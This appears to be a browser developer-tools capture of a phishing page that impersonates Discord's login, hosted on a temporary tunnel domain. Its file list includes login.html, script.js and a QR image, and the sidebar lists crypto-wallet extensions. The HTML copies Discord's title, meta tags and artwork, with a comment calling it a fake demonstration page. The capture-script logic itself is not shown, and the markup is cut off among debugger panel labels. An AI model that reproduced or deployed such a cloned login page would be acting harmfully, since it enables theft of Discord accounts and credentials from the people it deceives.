 top
fields-due-camp-pure.trycloud
login.html
script.js
style.css
e8acd7d9bf6207f99350ca9f9
qr.png
Binance Wallet
Dashlane — Password Manage
MetaMask
Ronin Wallet
3 <!-- MIT License -->
5 <!-- This is a Fake Page just to demostrate how phishing works -->
7 <html lang="en-US" style="font-size: 100%; --saturation-factor: 1" class="full-motion disable-forced-colors theme-dark platform-web font-size-16" data-rh="lang
9 <head>
11 <meta charset="utf-8"/>
12 <meta content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no" name="viewport"/>
13 <meta property="og:type" content="website"/>
14 <meta property="og:site_name" content="Discord"/>
15 <meta property="og:title" content="Discord - A New Way to Chat with Friends &amp; Communities"/>
16 <meta property="og:description" content="Discord is the easiest way to communicate over voice, video, and text.  Chat, hang out, and stay close with yo
18 <meta property="og:image" content="banner.png"/>
19 <meta name="twitter:card" content="summary_large_image"/>
20 <meta name="twitter:site" content="@discord"/>
21 <meta name="twitter:creator" content="@discord"/>
22 <link rel="stylesheet" href="style.css"/>
23 <title>Discord</title>
24 <link rel="icon" href="fav.ico"/>
25 </head>
26 <body>
28 <div id="app-mount" class="appMount-2yBXZl">
29 <div style="position: fixed; opacity: 0; pointer-events: none"></div>
30 <div class="app-3xd6d0">
31 <div class="characterBackground-1BPOOJ">
32 <a href="/" target="_blank" rel="noopener" class="logo-2Rw1Ex logo-3ac3fP" style="opacity: 1; transform: translateY(0px) translateZ(0px)"><
33 <svg class="artwork-L5TAwQ" preserveAspectRatio="xMinYMin slice" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xli
36 <defs>
37 <linearGradient id="linear-gradient-2" x1="1512.99" x2="1503.54" y1="519.46" y2="476.33" gradientUnits="userSpaceOnUse">
39 <stop offset="0" stop-color="#ffe75c"></stop>
40 <stop offset="1" stop-color="#ffc619"></stop>
41 </linearGradient>
42 <linearGradient id="linear-gradient-3" x1="1441.31" x2="1426.37" y1="493.59" y2="538.11" xlink:href="#linear-gradient-2"></linearGr
44 <linearGradient id="linear-gradient-4" x1="1170.7" x2="1126.43" y1="805.19" y2="847.49" gradientUnits="userSpaceOnUse">
46 <stop offset="0" stop-color="#d11583"></stop>
47 <stop offset="1" stop-color="#eb50a4"></stop>
48 </linearGradient>
49 <linearGradient id="linear-gradient-5" x1="693.92" x2="693.92" y1="1235.03" y2="1193.91" gradientTransform="rotate(-21.3 -1852.872
51 <stop offset="0" stop-color="#66bcff"></stop>
52 <stop offset="1" stop-color="#8cd9ff"></stop>
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints